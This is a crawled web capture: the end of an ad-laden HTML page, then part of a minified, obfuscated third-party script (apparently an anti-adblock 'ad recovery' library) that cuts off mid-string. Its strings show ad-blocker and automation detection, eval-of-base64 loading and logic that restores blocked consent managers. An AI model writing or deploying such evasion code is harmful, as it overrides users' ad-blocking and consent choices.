/pmWiQVjoVFq2EviAKbhhBGwpXqnNjnrH2WjkcHHmjyB0JGXGfaxo0t92PVn0cuv4VbPlJLwBF4hsfpMYTWDnJ0BL1QejUN9AakmhyV1/IncbDAkW5Y+Cvm/wT/MJ5jZc2CvJSzsOV6QA6YbX36iPoCQxslJErpGKRJuxU1smm2/pFgd16SrQNIY02YNykeZY/Fu/TLIMwr0rIMKgiQN4WYsAG1qZ3Hz0oUk/zkH/QkepvtzKeL56y47sxA/Qo92C4w3n5ZwHyIaHkTqZIdck2ONpA216EkpaoGjkZTpHSTFomwxM7h5AMkVJNvKx/BJCDmRni4ukGohxFAfJ0AL8Mw207BxBiXNENB4egk7EXSep191vqxbjJUYuOqP1k0ZJfXnUIz78Kzb8caANWi6uTrzYcW56FmXlEYPkVKvp/W0mDaKWwhCurb/b4VwB1Ag/tDCXSHpgztiukCi/rKzKDs+jlCm0vXd3e744szFAUhLZHkoS5rTKwF5ldHUcm3Ki0shUtaE4K1lUUTfeasVuBJRvI12uYozUfEouwwHu/XydUrhbmZp7aqEcvKOms+iH/hB+yOHfCraLd+Iomg1DT5ziLhv9N1tGP9PQFZRn+xzV0izxEVkXHDjxZHh39j50jxkfSpDgq9Qk703M6uR/lBnmjBMEMYMEgJheEHhP4rz1afd8A1x3Fn+W9aapoi5KW6ZsjJ6DcZLlZutU8VXtisV1KNDVsAVIqRvG5pIWeNVEj2qaZUjZ/JGJ2pnDlUQmGgXB/v4oQspXAnZi7VaWebtDIG2QJFSTaobaF9v8YtTDwA7uwWzGBlwKiwFBOlB4YR5cOM6VCXoQCHvFVhEGgieUvI+aSIrQ23svcbUAWDqZOrDf5GlgXzGQz/x+WUTQmwTISQDddyZNixGyqWPJnaTDfMIO3FjTtyZzHVr3QhiFWkpLHurtnhDtZvIdErR79RTw7WYZCrGGdbWSeeNG8v/c2gFvqh5Q6xsAgP9q6c/wxiFnYtTKdIz4xxO3/hJyYf9Ogs+hpI5FfxRv1jq4wHf2O8scgU/[base64]/nwn6Hqgnhr4dKi/xj/ZxExZL5hpFKjqjPu2wYp+ISSCbNbO4+yuYpgRDiY+kJdXEoNBYtj2YvBjW9NqzJqt3VKhkbsMFVEp+62wlbnsGjm+m9IYQK4NgKCTu0qgcR7mKjGoQ5NV0sIx/fhvsXNx0MKM0ZNoyv0GO4SUP5mGUqBVtG+sADOopbqOIvXfInTQ0fvR84cCWlV27yWTlfWbETLBensqHifP8I0l2goyL4Xf39ukaSTGCeJnUUF7aE+xK3Po0ANoPquDOu///NdcCMgvxiChp0PkqXIM+OO2VSDBS2VFJWa+YpljdNR97Tr9uPU7miJb7XCGobs7lRwoPNs+9IGaMoYfIImASvqZHTdPTASxtV4guvv3Tr49ur4k7dafb/KrLEFwFnIi1PDGxfUnrBaeK+EOzMao0fS4QVzATIQi8QwOOOAblf5YRxsEl4Wvlr8KBjtnE71GvuqFizg3NN6jDNnY3NbdJn/p/seNAIQr5Fd1fKdGHyerrDnkkzFzUciMRuRJo5j7SYfAbzfGs6aPVwmpJwhZ1a3zO2yyF07AkeufuBa/CqeAyjR8/hrbViq1RtR4y9S/Eqe/99hbVRaAYcmaJHKSI5yXpWK3d24WOaf8TcSgrFK1xPpJfO+rN8wuvaYhN173edPtpaguo5C2OMwDf19H1KwOAovVR9BVjDikN5Z+Aojf6CUHv3/K5R9d6LKU1BwS34GixfxrTxiTixef7zGlc7DgeE27glkAi01+3Am7miekuWByA6HHiVgKSQMG84Yq4lAmbHZXfP2IBqsQg3oNmcqqrYGSbplzNc4QD2fqfuDLGFoF/Vy2vZvmUMcUcR0hLt73NokWaBFiTFnf+YRAqcx3AncODcxETAQih4b8Qpmtaw9oMsKYh2uTovln3nNZgfKtJK1dKhmiwLqkcqD+yHDR810ulPcA7gKNIlIj+PqOQ9azVoL4SbULAHbeb2TVYUuXabL/NAT/K8G8AqcplK35/[base64]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"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"pqVuae6JENWMnboP5dO6-AY"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="sI2QZsTPiMouQC3qYUIQtg"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129305
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1a(t,e){const n=a1b();return(a1a=function(t,e){return n[t-=346]})(t,e)}function a1b(){const t=["butt|round|square","tagNameFilter","LayerList","scanWord","langenscheidt.com","extra","immediate","ad_unit_path","window.parent.document.domain;","<shape>|auto","supports","__isPrebidOnly","https://fb2.html-load.com","<number>|left|center|right|leftwards|rightwards","sourcesContent","border-box|padding-box|content-box","ldoceonline.com","[<length-percentage>|top|center|bottom]#","syntax","trys","<number>|<percentage>","url-equal","configurable","center","[historical-ligatures|no-historical-ligatures]","isTcfRequired","Element_id","default","applyTo","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","window.top.confiant.services().onASTAdLoad","pluginsLength"," requestBids.before hook: ","none|both|horizontal|vertical|block|inline","grad","JSON","CDC","parseAtrulePrelude","protectUrlContext","didomiConfig","readyState","normal||[size|inline-size]","grayscale( <number-percentage> )","ignoreInvalidMapping","<'padding-left'>","flow|flow-root|table|flex|grid|ruby","awesomium","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","debug","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","symbol","<bg-size>#","blocking_ads","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","every","purpose","scrolling","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Number sign is expected","Scope","open","child","fill","<pseudo-element-selector> <pseudo-class-selector>*","70PMYoQt","charCode","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<masking-mode>#","str","intersectionRect","[<page-selector>#]?","<color>","[from-image||<resolution>]&&snap?","tpmn","sources","<complex-selector>#","minViewportWidth","adshield-loaded","XMLHttpRequest","aps","isFirefox","appendData","originalAds","active"," is blocked.","toJSON","addType_","[recoverTcfCMP] __tcfloaded_cache","leboncoin.fr","img_","dimension-token","auto|<length>|<percentage>","<length>||<color>","gpt-enliple","<'padding-left'>{1,2}","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","firefox","null","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<percentage>|<length>","childNodes","fo2nsdf","HTMLImageElement","insertBefore","data-sdk","[<age>? <gender> <integer>?]","none|railed","args",": [left|right|first|blank]","DeclarationList","Failed to decode protect-url: url is empty","Spaces","deep","CefSharp","setHTMLUnsafe","is_original_cmp_blocked","snigel","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","shouldApplyGdpr","onmozfullscreenchange","getLocationFromList","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","url(","selector( <complex-selector> )","Destroying blocked slots : ","removeItem","forEachRight","navigator.connection is undefined","leftComparison","Terminate - memory limit threshold","text/javascript","html","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","unhandled exception","none|blink","userAgent","isBalanceEdge","attributionsrc","<easing-function>#","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","getElementById","toLowerCase","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","scheme","[native code]","isVisibleDocument","contrast( [<number-percentage>] )","{-token","auto|bullets|numbers|words|spell-out|<counter-style-name>","none|<dashed-ident>#","Name is expected","base","text-ad","6ZybkjA","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","timeout","Identifier or asterisk is expected","getContext","declaration","port2","reject","lastIndexOf","import","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLAnchorElement","onreadystatechange","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<visual-box>||<length [0,∞]>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","none|auto|<percentage>","loaded","<html ","[AdBlockDetector] Snippet adblock detected","substring","should_apply_gdpr","aditude","domain switched","break","compact","<single-animation-play-state>#","modifier","host","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","position","[auto|<length-percentage>]{1,4}","img","navigator.connection.rtt is undefined","[diagonal-fractions|stacked-fractions]","reserved2Input","mustIncludeStrings","[alternate||[over|under]]|inter-character","<an-plus-b>|even|odd","contain|none|auto","stopPropagation","/didomi_cmp.js","layer","geniee-prebid","paint( <ident> , <declaration-value>? )","browserEngineKind","http://127.0.0.1","endpoint","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","none|[<shape-box>||<basic-shape>]|<image>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","http:","visible|hidden|collapse","https://qa.html-load.com","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","adsbygoogle","cqmin","No element indexed by ","is_cmp_blocked_finally","android","anonymous","callPhantom","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","wrapper","[discretionary-ligatures|no-discretionary-ligatures]","Terminate - non-adblock","usedJSHeapSize","as_apply_gdpr","Unexpected syntax '","interval","<'border-top-width'>","SYN","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<box>#","none|path( <string> )","useractioncomplete","/prebid.js","toUpperCase","<'max-height'>","\n--","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","OWptYW53eXF4MHM1NHp1dG82aA==","vmax","<'width'>","#adshield","isNameCharCode","ApplePayError","as-extra","tunebat.com","[<length>|<number>]{1,4}","contentAreaSelectors","components","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[<length>|<percentage>]{1,4}","webkitResolveLocalFileSystemURL","__replaced","nextState","Hyphen minus","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","eval(atob('","normal|italic|oblique <angle>?",", width: ","self","__as_ready_resolve","script",".getAdserverTargeting","cultureg","MSG_ACK","any","ins","pbjs","getComputedStyle","tokenize","Element_removeAttribute","content-box|border-box","findAllFragments","Percent sign is expected","previousElementSibling","Not a Declaration node","CSSMozDocumentRule","json","parentElement","bhg.com","cmpId","jizsl_","Unexpected err while detecting cosmetic filter: ","webdriverio","[recoverTcfCMP] __tcfapi rescue","auto|normal|none","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","hashchange","'.' <ident-token>","Generator is already executing.","[<function-token> <any-value>? )]|[( <any-value>? )]","attachShadow","languages","geniee","idx","after","[<length>{2,3}&&<color>?]","phantomas","has","forEachToken","Group","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","isInIframe","player","sepia( <number-percentage> )","abc"," is expected","https://s.html-load.com","Apple","postMessage","ghi","start|end|center|justify|distribute","freeze","eachMapping","-moz-calc(","cache_adblock_circumvent_score","callback","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","gpt-adpushup","getServices",'iframe[name="',"cover|contain|entry|exit|entry-crossing|exit-crossing","getSlots","_WEBDRIVER_ELEM_CACHE","containerId","Module","throw new Error();","auto|<color>","canvas","DocumentFragment","Value","turn","bad-string-token","recovery_loaded_time","pub_728x90","Object","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","_self",")-token","script:","normal|auto|<position>","original","blocked","<'border-top-style'>","Failed to decode protect-id: id is empty","auto|avoid|avoid-page|avoid-column|avoid-region","filter:","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","xlink:href","[common-ligatures|no-common-ligatures]",'" is not in the set.',"image( <image-tags>? [<image-src>? , <color>?]! )","dggn","HEAD","first","_blank","[auto|reverse]||<angle>","HTMLScriptElement","adthrive","auto|wrap|nowrap","padStart","eWJmcQ==","getTargetingKeys","<page-margin-box-type> '{' <declaration-list> '}'","normal|allow-discrete","Inventory(","eventName","is_tc_string_resolved","normal|strong|moderate|none|reduced","Window_requestIdleCallback","Boolean","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","MediaQueryList","/cou/api_reco.php","none|circle|disc|square","edge","plainchicken.com","['~'|'|'|'^'|'$'|'*']? '='","as_inmobi_cmp_host","data-","auto|inter-character|inter-word|none","Failed to get encoded-id version: encoded-id is empty","gpt-nextmillenium","<symbol> <symbol>?","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","r script executed more than once","functionBind","khz","adv-space","is_acceptable_ads_blocked","initial|inherit|unset|revert|revert-layer","is_blocking_acceptable_ads","<'align-self'> <'justify-self'>?","listenerId","DOMParser_parseFromString","shouldRemoveByUrl","gpt_requested_time","CDO","writable","BatteryManager","--\x3e","https://07c225f3.online","( <style-condition> )|( <style-feature> )|<general-enclosed>","some","matchStack","semicolon-token","isCmpBlockedFinally","nodeType","<declaration-value>","def","image","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","action","HTMLElement_style","em5iZw==","HTMLMediaElement","failed","comma","[AdBlockDetector] Request adblock detected. ","Document_querySelectorAll","<string>","no purpose 1 consent","auto? [none|<length>]","stringify","translate3d( <length-percentage> , <length-percentage> , <length> )","_mappings","<image>|none","floor","iterateNext","title","INVENTORY_FRAME","defineOutOfPageSlot","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","exportSnapshot","resource","clearInterval","call","getOwnPropertyDescriptor","auto|none|enabled|disabled","auto|[over|under]&&[right|left]?","attributes","adshield-native","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","254154cuckaY","ssmas","_ignoreInvalidMapping","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<relative-real-selector>#","log","<image>|<color>","selector","kind",'" is a required argument.','</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[recoverTcfCMP] tcf is already loaded","matrix( <number>#{6} )","outerHTML","nextCharCode","309528SVwYxg","<bg-position>#","<percentage>?&&<image>","Scheduler Terminated with unexpected error: ","economy|exact","set","none|discard-before||discard-after||discard-inner","compareByOriginalPositionsNoSource","findDeclarationValueFragments","sourceRoot","mediaType","lr-tb|rl-tb|tb-rl|lr|rl|tb","j7p.jp","result","window.process is","getRandomValues","34815VSFwBT","Unsupported version: ","[csstree-match] BREAK after 15000 iterations","parseFromString","compareByOriginalPositions","MessageEvent_data","data","root|nearest|self","[jis78|jis83|jis90|jis04|simplified|traditional]","parseContext"," > div { justify-content:center; } #","Blocked prebid request for ","[recoverTcfCMP] __tcfloaded_cache set","content-box|border-box|fill-box|stroke-box|view-box","none|[first||[force-end|allow-end]||last]","initMain","unsortedForEach","<'inset-block-start'>","dvb","as_session_id","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","beforeunload","svmax","Selector","cssText","setInterval","Profile is null or undefined","RENDERER","FeatureFunction","Raw","edl","issue","orientation","children","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","rem( <calc-sum> , <calc-sum> )","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","dppx","headless_chrome",".pages.dev","<'top'>","content|<'width'>","onmessage","walk","cssWideKeywords","feature","as_didomi_cmp_id","ACK_VISIBLE","input","normal|bold|<number [1,1000]>","top|bottom|block-start|block-end|inline-start|inline-end","v4ac1eiZr0","v7.5.64","Identifier","getTargeting","url( <string> <url-modifier>* )|<url-token>","isLoaded","defineProperty","Missed `structure` field in `","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","clientHeight","scanNumber","before doesn't belong to list","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","opacity( [<number-percentage>] )","ACK","ad.doorigo.co.kr","Counter","combo","TkduRThhX3kuRmpZTz00dzNdcDc=","inmobi",".workers.dev","window.external.toString is not a function","cqb","sdkVersion","<'flex-shrink'>",") error","rex","Expect an apostrophe","SyntaxError","compareByGeneratedPositionsDeflated","<length> <length>?","<family-name>","__uspapi","position:relative;align-items:center;display:flex;","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","level","XXX","gpt-adshield","_isTcfNeeded","closest","MediaQuery","cmVzZXJ2ZWQx","media","value","startColumn","auto|normal|active|inactive|disabled","<number>|<percentage>|none","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","srcdoc","ops","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","indiatimes.com","toPrimitive","is_blocking_ads","<position>#","as_debug","getAttributeNames","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","toArray","explicit","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","mimeTypesConsistent","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","poster","runAdAuction","<media-in-parens> [and <media-in-parens>]+","window.PluginArray is undefined","WhiteSpace","none|strict|content|[[size||inline-size]||layout||style||paint]","copy","step-start|step-end|steps( <integer> [, <step-position>]? )","jkl","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<percentage>","cap","<color>&&<color-stop-angle>?","lastChanged","_top","gecko/","ports","[recovery] __tcfapi removeEventListener","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","raptive","addAtrule_","ZGdnbg==",";<\/script>","__lastWatirAlert","inset?&&<length>{2,4}&&<color>?","none|all",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"__p_","setProperty","outerWidth","https://ad-delivery.net/px.gif?ch=1","endsWith","response","AtKeyword","__fxdriver_evaluate","recoverCMP","ZWhvcg==","substr","as_version","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","leaveAdInterestGroup","height","balance","e|pi|infinity|-infinity|NaN"," cmp..."," is not a constructor or null","types","responseURL","reserved2","distinctiveProps","auto|bar|block|underscore","normal|break-word","max","[<geometry-box>|no-clip]#","<compound-selector>#","aXJycg==","matcher","unit","root","getFirstListNode","char must be length 